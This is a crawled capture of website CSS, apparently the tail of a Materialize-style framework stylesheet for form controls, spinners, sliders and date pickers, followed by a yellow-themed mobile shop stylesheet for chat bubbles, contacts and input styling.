[type="radio"]:checked + label::after{background-color:#26a69a;border:2px solid #26a69a;border-radius:50%;transform:scale(1.02);z-index:0;}
.with-gap[type="radio"]:checked + label::before{border:2px solid #26a69a;border-radius:50%;}
.with-gap[type="radio"]:checked + label::after{background-color:#26a69a;border:2px solid #26a69a;border-radius:50%;transform:scale(0.5);z-index:0;}
.with-gap[type="radio"]:disabled:checked + label::before{border:2px solid rgba(0, 0, 0, 0.26);}
.with-gap[type="radio"]:disabled:checked + label::after{background-color:rgba(0, 0, 0, 0.26);border:medium none;}
[type="radio"]:disabled:not(:checked) + label::before, [type="radio"]:disabled:checked + label::before{background-color:transparent;border-color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled + label{color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled:not(:checked) + label::before{border-color:rgba(0, 0, 0, 0.26);}
[type="radio"]:disabled:checked + label::after{background-color:rgba(0, 0, 0, 0.26);border-color:#bdbdbd;}
form p{margin-bottom:10px;text-align:left;}
form p:last-child{margin-bottom:0;}
[type="checkbox"]:not(:checked), [type="checkbox"]:checked{left:-9999px;position:absolute;visibility:hidden;}
[type="checkbox"]{}
[type="checkbox"] + label{-moz-user-select:none;cursor:pointer;display:inline-block;font-size:1rem;height:25px;line-height:25px;padding-left:35px;position:relative;}
[type="checkbox"] + label::before{border:2px solid #5a5a5a;border-radius:1px;content:"";height:18px;left:0;margin-top:2px;position:absolute;top:0;transition:all 0.2s ease 0s;width:18px;z-index:0;}
[type="checkbox"]:disabled:not(:checked) + label::before{background-color:rgba(0, 0, 0, 0.26);border:medium none;}
[type="checkbox"]:checked + label::before{border-color:transparent #26a69a #26a69a transparent;border-style:solid;border-width:2px;height:22px;left:-3px;top:-4px;transform:rotate(40deg);transform-origin:100% 100% 0;width:12px;}
[type="checkbox"]:checked:disabled + label::before{border-bottom:2px solid rgba(0, 0, 0, 0.26);border-right:2px solid rgba(0, 0, 0, 0.26);}
[type="checkbox"]:indeterminate + label::before{border-color:-moz-use-text-color #26a69a -moz-use-text-color -moz-use-text-color;border-style:none solid none none;border-width:medium 2px medium medium;height:22px;left:-10px;top:-11px;transform:rotate(90deg);transform-origin:100% 100% 0;width:10px;}
[type="checkbox"]:indeterminate:disabled + label::before{background-color:transparent;border-right:2px solid rgba(0, 0, 0, 0.26);}
.filled-in[type="checkbox"] + label::after{border-radius:2px;}
.filled-in[type="checkbox"] + label::before, .filled-in[type="checkbox"] + label::after{content:"";left:0;position:absolute;transition:border 0.25s ease 0s, background-color 0.25s ease 0s, width 0.2s ease 0.1s, height 0.2s ease 0.1s, top 0.2s ease 0.1s, left 0.2s ease 0.1s;z-index:1;}
.filled-in[type="checkbox"]:not(:checked) + label::before{border:3px solid transparent;height:0;left:6px;top:10px;transform:rotateZ(37deg);transform-origin:100% 100% 0;width:0;}
.filled-in[type="checkbox"]:not(:checked) + label::after{background-color:transparent;border:2px solid #5a5a5a;height:20px;top:0;width:20px;z-index:0;}
.filled-in[type="checkbox"]:checked + label::before{border-color:transparent #fff #fff transparent;border-style:solid;border-width:2px;height:13px;left:1px;top:0;transform:rotateZ(37deg);transform-origin:100% 100% 0;width:8px;}
.filled-in[type="checkbox"]:checked + label::after{background-color:#26a69a;border:2px solid #26a69a;height:20px;top:0;width:20px;z-index:0;}
.filled-in[type="checkbox"]:disabled:not(:checked) + label::before{background-color:transparent;border:2px solid transparent;}
.filled-in[type="checkbox"]:disabled:not(:checked) + label::after{background-color:#bdbdbd;border-color:transparent;}
.filled-in[type="checkbox"]:disabled:checked + label::before{background-color:transparent;}
.filled-in[type="checkbox"]:disabled:checked + label::after{background-color:#bdbdbd;border-color:#bdbdbd;}
.switch, .switch *{-moz-user-select:none;}
.switch label{cursor:pointer;}
.switch label input[type="checkbox"]{height:0;opacity:0;width:0;}
.switch label input[type="checkbox"]:checked + .lever{background-color:#84c7c1;}
.switch label input[type="checkbox"]:checked + .lever::after{background-color:#26a69a;}
.switch label .lever{background-color:#818181;border-radius:15px;content:"";display:inline-block;height:15px;margin:0 16px;position:relative;transition:background 0.3s ease 0s;vertical-align:middle;width:40px;}
.switch label .lever::after{background-color:#f1f1f1;border-radius:21px;box-shadow:0 1px 3px 1px rgba(0, 0, 0, 0.4);content:"";display:inline-block;height:21px;left:-5px;position:absolute;top:-3px;transition:left 0.3s ease 0s, background 0.3s ease 0s, box-shadow 0.1s ease 0s;width:21px;}
input[type="checkbox"]:checked:not(:disabled) ~ .lever:active::after{box-shadow:0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(38, 166, 154, 0.1);}
input[type="checkbox"]:not(:disabled) ~ .lever:active::after{box-shadow:0 1px 3px 1px rgba(0, 0, 0, 0.4), 0 0 0 15px rgba(0, 0, 0, 0.08);}
.switch label input[type="checkbox"]:checked + .lever::after{left:24px;}
.switch input[type="checkbox"][disabled] + .lever{cursor:default;}
.switch label input[type="checkbox"][disabled] + .lever::after, .switch label input[type="checkbox"][disabled]:checked + .lever::after{background-color:#bdbdbd;}
.select-label{position:absolute;}
.select-wrapper{position:relative;}
.select-wrapper input.select-dropdown{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;border-color:-moz-use-text-color -moz-use-text-color #9e9e9e;border-image:none;border-style:none none solid;border-width:medium medium 1px;cursor:pointer;display:block;font-size:1rem;height:3rem;line-height:3rem;margin:0 0 15px;outline:medium none;padding:0;position:relative;width:100%;}
.select-wrapper span.caret{color:initial;font-size:10px;position:absolute;right:0;top:16px;}
.select-wrapper span.caret.disabled{color:rgba(0, 0, 0, 0.26);}
.select-wrapper + label{font-size:0.8rem;position:absolute;top:-14px;}
select.browser-default{display:block;}
select:disabled{color:rgba(0, 0, 0, 0.3);}
.select-wrapper input.select-dropdown:disabled{-moz-user-select:none;border-bottom:1px solid rgba(0, 0, 0, 0.3);color:rgba(0, 0, 0, 0.3);cursor:default;}
.select-wrapper i{color:rgba(0, 0, 0, 0.3);}
.select-dropdown li.disabled{background-color:transparent;color:rgba(0, 0, 0, 0.3);}
.file-field{position:relative;}
.file-field .file-path-wrapper{overflow:hidden;padding-left:10px;}
.file-field input.file-path{width:100%;}
.file-field .btn, .file-field .btn-large{float:left;height:3rem;line-height:3rem;}
.file-field span{cursor:pointer;}
.file-field input[type="file"]{bottom:0;cursor:pointer;font-size:20px;left:0;margin:0;opacity:0;padding:0;position:absolute;right:0;top:0;width:100%;}
.range-field{position:relative;}
input[type="range"], input[type="range"] + .thumb{cursor:pointer;}
input[type="range"]{background-color:transparent;border:medium none;margin:15px 0;outline:medium none;padding:0;position:relative;width:100%;}
input[type="range"] + .thumb{background-color:#26a69a;border:medium none;border-radius:50%;height:0;margin-left:-6px;position:absolute;top:10px;transform:rotate(-45deg);transform-origin:50% 50% 0;width:0;}
input[type="range"] + .thumb .value{color:#26a69a;display:block;font-size:0;text-align:center;transform:rotate(45deg);width:30px;}
input[type="range"] + .thumb.active{border-radius:50% 50% 50% 0;}
input[type="range"] + .thumb.active .value{color:#fff;font-size:10px;margin-left:-1px;margin-top:8px;}
input[type="range"]:focus{outline:medium none;}
input[type="range"]{}
input[type="range"]{border:1px solid white;}
input[type="range"]::-moz-range-track{background:#ddd none repeat scroll 0 0;border:medium none;height:3px;}
input[type="range"]::-moz-range-thumb{background:#26a69a none repeat scroll 0 0;border:medium none;border-radius:50%;height:14px;margin-top:-5px;width:14px;}
input[type="range"]:-moz-focusring{outline:1px solid white;outline-offset:-1px;}
input[type="range"]:focus::-moz-range-track{background:#ccc none repeat scroll 0 0;}
select{background-color:rgba(255, 255, 255, 0.9);border:1px solid #f2f2f2;border-radius:2px;height:3rem;padding:5px;width:100%;}
.table-of-contents.fixed{position:fixed;}
.table-of-contents li{padding:2px 0;}
.table-of-contents a{color:#757575;display:inline-block;font-weight:300;height:1.5rem;line-height:1.5rem;padding-left:20px;}
.table-of-contents a:hover{border-left:1px solid #ea4a4f;color:#a8a8a8;padding-left:19px;}
.table-of-contents a.active{border-left:2px solid #ea4a4f;font-weight:500;padding-left:18px;}
.side-nav{background-color:#fff;height:calc(100%);left:-105%;margin:0;overflow-y:auto;padding-bottom:60px;position:fixed;top:0;width:240px;will-change:left;z-index:999;}
.side-nav.right-aligned{left:auto;right:-105%;will-change:right;}
.side-nav .collapsible{margin:0;}
.side-nav li{float:none;padding:0 15px;}
.side-nav li:hover, .side-nav li.active{background-color:#ddd;}
.side-nav a{color:#444;display:block;font-size:1rem;height:64px;line-height:64px;padding:0 15px;}
.drag-target{height:100%;position:fixed;top:0;width:10px;z-index:998;}
.side-nav.fixed a{color:#444;display:block;padding:0 15px;}
.side-nav.fixed{left:0;position:fixed;}
.side-nav.fixed.right-aligned{left:auto;right:0;}
@media only screen and (max-width:992px){.side-nav.fixed{left:-105%;}
.side-nav.fixed.right-aligned{left:auto;right:-105%;}
}
.side-nav .collapsible-body li.active, .side-nav.fixed .collapsible-body li.active{background-color:#ee6e73;}
.side-nav .collapsible-body li.active a, .side-nav.fixed .collapsible-body li.active a{color:#fff;}
#sidenav-overlay{background-color:rgba(0, 0, 0, 0.5);height:120vh;left:0;position:fixed;right:0;top:0;will-change:opacity;z-index:997;}
.preloader-wrapper{display:inline-block;height:48px;position:relative;width:48px;}
.preloader-wrapper.small{height:36px;width:36px;}
.preloader-wrapper.big{height:64px;width:64px;}
.preloader-wrapper.active{animation:1568ms linear 0s normal none infinite running container-rotate;}
@keyframes container-rotate{100%{transform:rotate(360deg);}
}
.spinner-layer{border-color:#26a69a;height:100%;opacity:0;position:absolute;width:100%;}
.spinner-blue, .spinner-blue-only{border-color:#4285f4;}
.spinner-red, .spinner-red-only{border-color:#db4437;}
.spinner-yellow, .spinner-yellow-only{border-color:#f4b400;}
.spinner-green, .spinner-green-only{border-color:#0f9d58;}
.active .spinner-layer.spinner-blue{animation:5332ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running fill-unfill-rotate, 5332ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running blue-fade-in-out;}
.active .spinner-layer.spinner-red{animation:5332ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running fill-unfill-rotate, 5332ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running red-fade-in-out;}
.active .spinner-layer.spinner-yellow{animation:5332ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running fill-unfill-rotate, 5332ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running yellow-fade-in-out;}
.active .spinner-layer.spinner-green{animation:5332ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running fill-unfill-rotate, 5332ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running green-fade-in-out;}
.active .spinner-layer, .active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only{animation:5332ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running fill-unfill-rotate;opacity:1;}
@keyframes fill-unfill-rotate{12.5%{transform:rotate(135deg);}
25%{transform:rotate(270deg);}
37.5%{transform:rotate(405deg);}
50%{transform:rotate(540deg);}
62.5%{transform:rotate(675deg);}
75%{transform:rotate(810deg);}
87.5%{transform:rotate(945deg);}
100%{transform:rotate(1080deg);}
}
@keyframes blue-fade-in-out{0%{opacity:1;}
25%{opacity:1;}
26%{opacity:0;}
89%{opacity:0;}
90%{opacity:1;}
100%{opacity:1;}
}
@keyframes red-fade-in-out{0%{opacity:0;}
15%{opacity:0;}
25%{opacity:1;}
50%{opacity:1;}
51%{opacity:0;}
}
@keyframes yellow-fade-in-out{0%{opacity:0;}
40%{opacity:0;}
50%{opacity:1;}
75%{opacity:1;}
76%{opacity:0;}
}
@keyframes green-fade-in-out{0%{opacity:0;}
65%{opacity:0;}
75%{opacity:1;}
90%{opacity:1;}
100%{opacity:0;}
}
.gap-patch{border-color:inherit;height:100%;left:45%;overflow:hidden;position:absolute;top:0;width:10%;}
.gap-patch .circle{left:-450%;width:1000%;}
.circle-clipper{border-color:inherit;display:inline-block;height:100%;overflow:hidden;position:relative;width:50%;}
.circle-clipper .circle{animation:0s ease 0s normal none 1 running none;border-bottom-color:transparent !important;border-left-color:inherit;border-radius:50%;border-right-color:inherit;border-style:solid;border-top-color:inherit;border-width:3px;bottom:0;height:100%;position:absolute;right:0;top:0;width:200%;}
.circle-clipper.left .circle{border-right-color:transparent !important;left:0;transform:rotate(129deg);}
.circle-clipper.right .circle{border-left-color:transparent !important;left:-100%;transform:rotate(-129deg);}
.active .circle-clipper.left .circle{animation:1333ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running left-spin;}
.active .circle-clipper.right .circle{animation:1333ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal both infinite running right-spin;}
@keyframes left-spin{0%{transform:rotate(130deg);}
50%{transform:rotate(-5deg);}
100%{transform:rotate(130deg);}
}
@keyframes right-spin{0%{transform:rotate(-130deg);}
50%{transform:rotate(5deg);}
100%{transform:rotate(-130deg);}
}
#spinnerContainer.cooldown{animation:1568ms linear 0s normal none infinite running container-rotate, 400ms cubic-bezier(0.4, 0, 0.2, 1) 0s normal none 1 running fade-out;}
@keyframes fade-out{0%{opacity:1;}
100%{opacity:0;}
}
.slider{height:400px;position:relative;width:100%;}
.slider.fullscreen{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}
.slider.fullscreen ul.slides{height:100%;}
.slider.fullscreen ul.indicators{bottom:30px;z-index:2;}
.slider .slides{background-color:#9e9e9e;height:400px;margin:0;}
.slider .slides li{height:inherit;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:1;}
.slider .slides li img{background-position:center center;background-size:cover;height:100%;width:100%;}
.slider .slides li .caption{color:#fff;left:15%;opacity:0;position:absolute;top:15%;width:70%;}
.slider .slides li .caption p{color:#e0e0e0;}
.slider .slides li.active{z-index:2;}
.slider .indicators{bottom:0;left:0;margin:0;position:absolute;right:0;text-align:center;}
.slider .indicators .indicator-item{background-color:#e0e0e0;border-radius:50%;cursor:pointer;display:inline-block;height:16px;margin:0 12px;position:relative;transition:background-color 0.3s ease 0s;width:16px;}
.slider .indicators .indicator-item.active{background-color:#4caf50;}
.picker{-moz-user-select:none;color:#000000;font-size:16px;line-height:1.2;position:absolute;text-align:left;z-index:10000;}
.picker__input{cursor:default;}
.picker__input.picker__input--active{border-color:#0089ec;}
.picker__holder{overflow-y:auto;width:100%;}
.picker__holder, .picker__frame{bottom:0;left:0;right:0;top:100%;}
.picker__holder{position:fixed;transition:background 0.15s ease-out 0s, top 0s ease 0.15s;}
.picker__frame{margin:0 auto;max-height:350px;min-width:256px;opacity:0;position:absolute;transition:all 0.15s ease-out 0s;width:300px;}
@media (min-height:28.875em){.picker__frame{bottom:-100%;max-height:80%;overflow:visible;top:auto;}
}
@media (min-height:40.125em){.picker__frame{margin-bottom:7.5%;}
}
.picker__wrap{display:table;height:100%;width:100%;}
@media (min-height:28.875em){.picker__wrap{display:block;}
}
.picker__box{background:#ffffff none repeat scroll 0 0;display:table-cell;vertical-align:middle;}
@media (min-height:28.875em){.picker__box{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#898989 #777777 #777777;border-image:none;border-radius:5px 5px 0 0;border-style:solid;border-width:1px 1px 0;box-shadow:0 12px 36px 16px rgba(0, 0, 0, 0.24);display:block;}
}
.picker--opened .picker__holder{background:rgba(0, 0, 0, 0.32) none repeat scroll 0 0;top:0;transition:background 0.15s ease-out 0s;}
.picker--opened .picker__frame{opacity:1;top:0;}
@media (min-height:35.875em){.picker--opened .picker__frame{top:10%;}
}
.picker__input.picker__input--active{border-color:#e3f2fd;}
.picker__frame{margin:0 auto;max-width:325px;}
@media (min-height:38.875em){.picker--opened .picker__frame{bottom:auto;top:10%;}
}
.picker__box{padding:0 1em;}
.picker__header{margin-top:0.75em;position:relative;text-align:center;}
.picker__month, .picker__year{display:inline-block;margin-left:0.25em;margin-right:0.25em;}
.picker__select--month, .picker__select--year{height:2em;margin-left:0.25em;margin-right:0.25em;padding:0;}
.picker__select--month.browser-default{background-color:#ffffff;display:inline;width:40%;}
.picker__select--year.browser-default{background-color:#ffffff;display:inline;width:25%;}
.picker__select--month:focus, .picker__select--year:focus{border-color:rgba(0, 0, 0, 0.05);}
.picker__nav--prev, .picker__nav--next{box-sizing:content-box;height:1em;padding:0.5em 1.25em;position:absolute;top:-0.25em;width:1em;}
.picker__nav--prev{left:-1em;padding-right:1.25em;}
.picker__nav--next{padding-left:1.25em;right:-1em;}
.picker__table{border-collapse:collapse;border-spacing:0;font-size:1rem;margin-bottom:0.5em;margin-top:0.75em;table-layout:fixed;text-align:center;width:100%;}
.picker__table th, .picker__table td{text-align:center;}
.picker__table td{margin:0;padding:0;}
.picker__weekday{color:#999999;font-size:0.75em;font-weight:500;padding-bottom:0.25em;width:14.2857%;}
@media (min-height:33.875em){.picker__weekday{padding-bottom:0.5em;}
}
.picker__day--today{border:1px solid transparent;color:#595959;font-weight:400;padding:0.75rem 0;position:relative;}
.picker__day--disabled::before{border-top-color:#aaaaaa;}
.picker__day--infocus:hover{color:#000;cursor:pointer;font-weight:500;}
.picker__day--outfocus{color:#fff;display:none;padding:0.75rem 0;}
.picker__day--outfocus:hover{color:#dddddd;cursor:pointer;font-weight:500;}
.picker__day--highlighted:hover, .picker--focused .picker__day--highlighted{cursor:pointer;}
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected{background:#0089ec none repeat scroll 0 0;border-radius:50%;color:#ffffff;transform:scale(0.75);}
.picker__day--disabled, .picker__day--disabled:hover, .picker--focused .picker__day--disabled{background:#f5f5f5 none repeat scroll 0 0;border-color:#f5f5f5;color:#dddddd;cursor:default;}
.picker__day--highlighted.picker__day--disabled, .picker__day--highlighted.picker__day--disabled:hover{background:#bbbbbb none repeat scroll 0 0;}
.picker__footer{align-items:center;display:flex;justify-content:space-between;text-align:center;}
.picker__button--today, .picker__button--clear, .picker__button--close{background:#ffffff none repeat scroll 0 0;border:1px solid #ffffff;display:inline-block;font-size:0.8em;font-weight:bold;padding:0.66em 0;vertical-align:bottom;width:33%;}
.picker__button--today:hover, .picker__button--clear:hover, .picker__button--close:hover{background:#b1dcfb none repeat scroll 0 0;border-bottom-color:#b1dcfb;color:#000000;cursor:pointer;}
.picker__button--today:focus, .picker__button--clear:focus, .picker__button--close:focus{background:#b1dcfb none repeat scroll 0 0;border-color:rgba(0, 0, 0, 0.05);outline:medium none;}
.picker__button--today::before, .picker__button--clear::before, .picker__button--close::before{display:inline-block;height:0;position:relative;}
.picker__button--today::before, .picker__button--clear::before{content:" ";margin-right:0.45em;}
.picker__button--today::before{border-left:0.66em solid transparent;border-top:0.66em solid #0059bc;top:-0.05em;width:0;}
.picker__button--clear::before{border-top:3px solid #ee2200;top:-0.25em;width:0.66em;}
.picker__button--close::before{color:#777777;content:"×";font-size:1.1em;margin-right:0.35em;top:-0.1em;vertical-align:top;}
.picker__button--today[disabled], .picker__button--today[disabled]:hover{background:#f5f5f5 none repeat scroll 0 0;border-color:#f5f5f5;color:#dddddd;cursor:default;}
.picker__button--today[disabled]::before{border-top-color:#aaaaaa;}
.picker__box{border-radius:2px;overflow:hidden;}
.picker__date-display{background-color:#26a69a;color:#fff;font-weight:300;padding-bottom:15px;text-align:center;}
.picker__nav--prev:hover, .picker__nav--next:hover{background:#a1ded8 none repeat scroll 0 0;color:#000000;cursor:pointer;}
.picker__weekday-display{background-color:#1f897f;font-size:1rem;font-weight:200;margin-bottom:15px;padding:10px;}
.picker__month-display{font-size:2rem;text-transform:uppercase;}
.picker__day-display{font-size:4.5rem;font-weight:400;}
.picker__year-display{color:rgba(255, 255, 255, 0.4);font-size:1.8rem;}
.picker__box{padding:0;}
.picker__calendar-container{padding:0 1rem;}
.picker__calendar-container thead{border:medium none;}
.picker__table{margin-bottom:0.5em;margin-top:0;}
.picker__day--infocus{border:1px solid transparent;color:#595959;font-weight:400;padding:0.75rem 0;}
.picker__day.picker__day--today{color:#26a69a;}
.picker__day.picker__day--today.picker__day--selected{color:#fff;}
.picker__weekday{font-size:0.9rem;}
.picker__day--selected, .picker__day--selected:hover, .picker--focused .picker__day--selected{background-color:#26a69a;border-radius:50%;color:#ffffff;transform:scale(0.9);}
.picker__day--selected.picker__day--outfocus, .picker__day--selected.picker__day--outfocus:hover, .picker--focused .picker__day--selected.picker__day--outfocus{background-color:#a1ded8;}
.picker__footer{padding:5px 10px;text-align:right;}
.picker__close, .picker__today{color:#26a69a;font-size:1.1rem;padding:0 1rem;}
.picker__nav--prev::before, .picker__nav--next::before{border-bottom:0.5em solid transparent;border-right:0.75em solid #676767;border-top:0.5em solid transparent;content:" ";display:block;height:0;margin:0 auto;width:0;}
.picker__nav--next::before{border-left:0.75em solid #676767;border-right:0 none;}
button.picker__today:focus, button.picker__clear:focus, button.picker__close:focus{background-color:#a1ded8;}
.picker__list{list-style:outside none none;margin:0;padding:0.75em 0 4.2em;}
.picker__list-item{background:#ffffff none repeat scroll 0 0;border-bottom:1px solid #dddddd;border-top:1px solid #dddddd;margin-bottom:-1px;padding:0.75em 1.25em;position:relative;}
@media (min-height:46.75em){.picker__list-item{padding:0.5em 1em;}
}
.picker__list-item:hover{background:#b1dcfb none repeat scroll 0 0;border-color:#0089ec;color:#000000;cursor:pointer;z-index:10;}
.picker__list-item--highlighted{border-color:#0089ec;z-index:10;}
.picker__list-item--highlighted:hover, .picker--focused .picker__list-item--highlighted{background:#b1dcfb none repeat scroll 0 0;color:#000000;cursor:pointer;}
.picker__list-item--selected, .picker__list-item--selected:hover, .picker--focused .picker__list-item--selected{background:#0089ec none repeat scroll 0 0;color:#ffffff;z-index:10;}
.picker__list-item--disabled, .picker__list-item--disabled:hover, .picker--focused .picker__list-item--disabled{background:#f5f5f5 none repeat scroll 0 0;border-color:#dddddd;color:#dddddd;cursor:default;z-index:auto;}
.picker--time .picker__button--clear{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:0 none;color:#666;display:block;font-size:0.67em;font-weight:500;margin:1em auto 0;padding:1em 1.25em;text-align:center;text-transform:uppercase;width:80%;}
.picker--time .picker__button--clear:hover, .picker--time .picker__button--clear:focus{background:#ee2200 none repeat scroll 0 0;border-color:#ee2200;color:#ffffff;cursor:pointer;outline:medium none;}
.picker--time .picker__button--clear::before{color:#666;font-size:1.25em;font-weight:bold;top:-0.25em;}
.picker--time .picker__button--clear:hover::before, .picker--time .picker__button--clear:focus::before{color:#ffffff;}
.picker--time .picker__frame{max-width:320px;min-width:256px;}
.picker--time .picker__box{background:#f2f2f2 none repeat scroll 0 0;font-size:1em;padding:0;}
@media (min-height:40.125em){.picker--time .picker__box{margin-bottom:5em;}
}

--- FILE ---
content_type: text/css
request_url: http://www.xioshop.com/mobile/_assets/css/style-yellow.css
body_size: 9401
content:
::-webkit-scrollbar {
    width: 6px;
    height: 6px;
    background-color: #F5F5F5;
}
 
::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
    border-radius: 10px;
    background-color: #F5F5F5;
}
 
::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.5); 
    background-image: -webkit-gradient(left top,
                        left bottom,
                        left top,
                        color-stop(0.44, rgb(32,32,32)),
                        color-stop(0.72, rgb(64,64,64)),
                        color-stop(0.86, rgb(128,128,128)));
}
.blink {
    -webkit-animation: blink .75s linear infinite;
    -moz-animation: blink .75s linear infinite;
    -ms-animation: blink .75s linear infinite;
    -o-animation: blink .75s linear infinite;
    animation: blink .75s linear infinite;
}
.fltl{float:left}
.fltr{float:right}
.pt15{padding-top:15px;}
.pb15{padding-bottom:15px}
.block{display:block}
.font-normal{font-weight:300}
.clr{clear:both !important;}
.hide, .hidden{display:none !important;}
.no-shadow{box-shadow:none !important;}
.fullwidth{width:100% !important;}
.fullscreen{width:100vw !important;min-height:100vh !important;}
.spacer{padding:0 0 20px !important;}
.highlight{padding:16px;margin:20px 0;border-left:3px solid #F9BF3B;}
.highlight p{font-size:19px;line-height:1.5;}
.padding-top-0{padding-top:0 !important;}
.padding-20{padding:20px;}
.relative{position:relative;}
.slogan{width:75%;margin:20px 0 40px;}
.slogan span{font:inherit;}
.transparent{background:transparent !important;}
.border-coral{border:4px solid #F08080 !important;}
.border-sea{border:4px solid #F9BF3B !important;}
.border-orange{border:4px solid orange !important;}
.border-green{border:4px solid #9ACD32 !important;}
.border-left-coral{border-left:4px solid #F08080 !important;}
.border-left-sea{border-left:4px solid #F9BF3B !important;}
.border-left-orange{border-left:4px solid orange !important;}
.border-left-green{border-left:4px solid #9ACD32 !important;}
.primary-color{background-color:#F9BF3B !important;}
.primary-color-text{color:#F9BF3B !important;}
.primary-border{border:1px solid #F9BF3B;}
body{font-family:'Montserrat',sans-serif;background:#fff;color:#444;overflow-x:hidden;}
[class^="mdi-"],[class*="mdi-"]{font-family:"MaterialDesignIcons";}
h1,h2,h3,h4,h5,h6{color:#191d22;}
p{margin:0 0 11px;}
span{color:#9e9e9e;font-size:14px;}
a{color:inherit;}
.snap-drawer a{color:#fff;width:100%;display:inline-block;}
.blog-content{opacity:.7;}
.text{opacity:.7;}
.paragraph-title{color:#9e9e9e;font-size:16px;}
img{width:100%;height:auto;}
.snap-content{position:relative;top:56px;right:0;bottom:0;left:0;width:auto;height:auto;z-index:2;background-color:#fff;overflow:visible;-webkit-overflow-scrolling:touch;-moz-overflow-scrolling:touch;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
.container{padding:20px;margin-left:0;width:100%;border-radius:3px;}
.container .row{margin-bottom:0;}
.bottom{position:absolute;bottom:0;left:0;right:0;}
.overlay-gradient{opacity:.4;position:absolute;top:0;right:0;bottom:0;left:0;padding:20px;background:rgba(0,0,0,0) -webkit-gradient(linear,left top,left bottom,color-stop(48%,rgba(0,0,0,0)),color-stop(90%,rgba(0,0,0,.85)),to(#000)) repeat scroll 0 0;background:rgba(0,0,0,0) -webkit-linear-gradient(top,rgba(0,0,0,0) 48%,rgba(0,0,0,.85) 90%,#000 100%) repeat scroll 0 0;background:rgba(0,0,0,0) -o-linear-gradient(top,rgba(0,0,0,0) 48%,rgba(0,0,0,.85) 90%,#000 100%) repeat scroll 0 0;background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(0,0,0,0) 48%,rgba(0,0,0,.85) 90%,#000 100%) repeat scroll 0 0;}
.banner{position:fixed;bottom:0;left:0;right:0;padding:12px 20px;z-index:999;box-shadow:0 -2px 10px rgba(0,0,0,0.19),0 6px 6px rgba(0,0,0,0.23);}
.banner i{position:absolute;right:20px;font-size:24px;}
.banner i,.banner span{color:#fff;}
.snap-drawer span.badge{font-size:12px;line-height:22px;width:22px;height:22px;border-radius:50%;min-width:0;right:20px;top:11px;color:#333;}
.chat .message p{margin-bottom:0;}
.chat span{font-size:12px;}
.chat ul li{width:100%;position:relative;display:inline-block;margin-bottom:16px;}
.chat ul li img{float:left;}
.chat ul li .message{margin-left:55px;position:relative;padding:8px 16px;border-radius:10px;}
.chat ul li.message-left{margin-bottom:36px;}
.chat ul li.message-right > img{float:right;width:45px;height:45px;border-radius:50%;}
.chat ul li.message-right .message{margin-right:55px;margin-left:0;margin-bottom:5px;background-color:#f1f1f1 !important;}
.chat ul li.message-left > img{margin-right:0;width:45px;height:45px;border-radius:50%;}
.chat ul li.message-left .message{background-color:#f0f8ff;margin-bottom:5px;}
.message-right > span,.message-left > span{margin-bottom:20px;display:block;}
.message-left > span{margin-left:55px;}
.photo-add{margin-top:8px;}
.photo-add .square-user{height:48px;width:48px;margin-right:4px;float:left;}
.contact{position:relative;padding:16px 16px 16px 65px;}
.contact img{position:absolute;top:16px;left:0;width:45px;height:45px;border-radius:50%;}
.contact p{margin:1px 0 0;}
.contact span{font-size:12px;font-weight:300;}
.contact i{font-size:inherit;}
.contact .time{position:absolute;top:20px;right:16px;font-weight:300;}
.contact .dot{width:12px;height:12px;border:2px solid #fff;position:absolute;top:50px;left:33px;border-radius:50%;}
input[type=text]:focus:not([readonly]),
input[type=password]:focus:not([readonly]),
input[type=email]:focus:not([readonly]),
input[type=url]:focus:not([readonly]),
input[type=time]:focus:not([readonly]),
input[type=date]:focus:not([readonly]),
input[type=datetime-local]:focus:not([readonly]),
input[type=tel]:focus:not([readonly]),
input[type=number]:focus:not([readonly]),
input[type=search]:focus:not([readonly]),
textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #F9BF3B;box-shadow:0 1px 0 0 #F9BF3B;}
input[type=text]:focus:not([readonly])+label,
input[type=password]:focus:not([readonly])+label,
input[type=email]:focus:not([readonly])+label,
input[type=url]:focus:not([readonly])+label,
input[type=time]:focus:not([readonly])+label,
input[type=date]:focus:not([readonly])+label,
input[type=datetime-local]:focus:not([readonly])+label,
input[type=tel]:focus:not([readonly])+label,
input[type=number]:focus:not([readonly])+label,
input[type=search]:focus:not([readonly])+label,
textarea.materialize-textarea:focus:not([readonly])+label{color:#F9BF3B;}
.input-field .prefix{color:inherit;}
.input-field .prefix.active{color:#F9BF3B;}
.input-field.white-text input{border-color:#fff;}
.input-field.white-text i{color:#fff;}
.input-field label{font-size:14px;}
.input-field .prefix{width:16px;font-size:16px;top:16px;}
.input-field .prefix ~ label{margin-left:16px;}
.input-field .prefix ~ input,.input-field .prefix ~ textarea{margin-left:29px;}
.footer-copyright{text-align:center;color:#fff;}
